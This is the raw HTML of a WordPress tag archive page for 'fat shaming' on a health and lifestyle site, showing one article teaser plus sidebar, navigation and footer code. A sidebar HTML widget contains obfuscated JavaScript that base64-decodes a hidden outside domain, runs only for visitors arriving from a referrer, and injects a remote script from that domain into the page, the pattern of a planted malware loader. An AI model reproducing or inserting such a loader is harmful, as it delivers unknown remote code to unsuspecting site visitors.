									<a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam"><img src="https://search4answers.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured.jpg" alt="10 Signs of a Possible Travel Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" >10 Signs of a Possible Travel Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" title="The Best Cruises to Take in 2016"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-best-cruises.jpg" alt="The Best Cruises to Take in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" >The Best Cruises to Take in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				fat shaming			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/11-reasons-why-fat-shaming-affects-our-health/" title="11 Reasons Why Fat Shaming Affects Our Health">
	<img width="298" height="159" src="https://search4answers.com/wp-content/uploads/2017/01/11-Reasons-Why-Fat-Shaming-Affects-Our-Health-featured.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Is Your Birth Control Affecting Your Overall Mental Health?, What’s The Difference Between Bipolar I And Bipolar II?, 10 Signs: Recognizing the Symptoms of Bipolar Disorder, bipolar depression treatments, bipolar disorder treatment, severe depression, Helping Loved Ones With Depression, 5 Surprising Signs Of Depression, Can Psychedelic Drugs Benefit Depression And Anxiety?, Depression, Depression And New Dads: Are You At Risk?, How To Treat Depression: Advanced Methods, Postpartum Depression Explained, treat depression, help with depression" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/11-reasons-why-fat-shaming-affects-our-health/" title="11 Reasons Why Fat Shaming Affects Our Health">
			11 Reasons Why Fat Shaming Affects Our Health			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	It seems like everyone is talking about fat these days. The news says that fat in our foods is making us unhealthy. Doctors and health shows tell us that being overweight is detrimental to our health. The media post pictures of thin, athletic celebrities, putting them on a pedestal...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->